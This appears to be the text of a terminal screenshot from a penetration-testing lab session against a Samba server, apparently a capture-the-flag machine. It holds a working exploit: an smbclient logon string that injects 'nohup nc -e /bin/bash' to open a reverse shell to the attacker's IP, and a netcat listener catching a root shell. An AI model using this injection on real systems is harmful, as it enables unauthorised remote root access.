 [janumejia@hp-pavilon]
$smbclient //10.10.10.3/tmp -N --option="client min protocol=NT1" -c 'logon "/=` nohup nc -e /bin/bash 10.10.14.12 443` " '
Anonymous login successful
README.license
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
Parrot Terminal
┌─[✗]─[janumejia@hp-pavilon]─[~]
└──╼ $sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.3] 48769
trans
whoami
root
ls -l
total 93
drwxr-xr-x   2 root root  4096 Oct 31  2020 bin
drwxr-xr-x   4 root root  1024 Nov  3  2020 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  13 root root 13540 Jan 11 15:43 dev
drwxr-xr-x  96 root root  4096 Jan 11 15:43 etc